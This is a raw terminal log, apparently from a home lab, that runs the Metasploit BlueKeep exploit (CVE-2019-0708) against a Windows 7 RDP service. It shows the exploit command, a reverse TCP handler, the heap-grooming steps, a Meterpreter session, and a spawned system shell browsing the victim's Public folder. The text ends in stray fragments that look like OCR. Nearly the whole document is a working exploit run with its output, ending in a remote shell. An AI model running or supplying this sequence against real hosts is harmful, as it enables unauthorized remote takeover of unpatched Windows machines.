 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit

[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.56.101:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.56.101:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.101:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.56.101:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 192.168.56.101:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.101:3389 - Surfing channels ...
[*] 192.168.56.101:3389 - Lobbing eggs ...
[*] 192.168.56.101:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.56.101:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:49159) at 2023-09-24 04:21:40 -0400

meterpreter > shell
Process 1636 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>cd C:\Users\Public
cd C:\Users\Public

C:\Users\Public>dir /a
dir /a
 Volume in drive C has no label.
 Volume Serial Number is 305A-A55C

 Directory of C:\Users\Public

04/12/2011  04:28 PM    <DIR>          .
04/12/2011  04:28 PM    <DIR>          ..
07/14/2009  12:54 PM    <DIR>          Desktop
07/14/2009  12:54 PM               174 desktop.ini
09/24/2023  06:50 AM    <DIR>          Documents
09/24/2023  06:50 AM    <DIR>          Downloads
07/14/2009  10:34 AM    <DIR>          Favorites
07/14/2009  12:54 PM    <DIR>          Libraries
09/24/2023  06:50 AM    <DIR>          Music
09/24/2023  06:49 AM    <DIR>          Pictures
09/24/2023  06:49 AM    <DIR>          Recorded TV
09/24/2023  06:49 AM    <DIR>          Videos
               1 File(s)            174 bytes
              11 Dir(s)  11,234,058,240 bytes free

C:\Users\Public>cd Documents
cd Documents
KALI L
"the quieter you become, the mo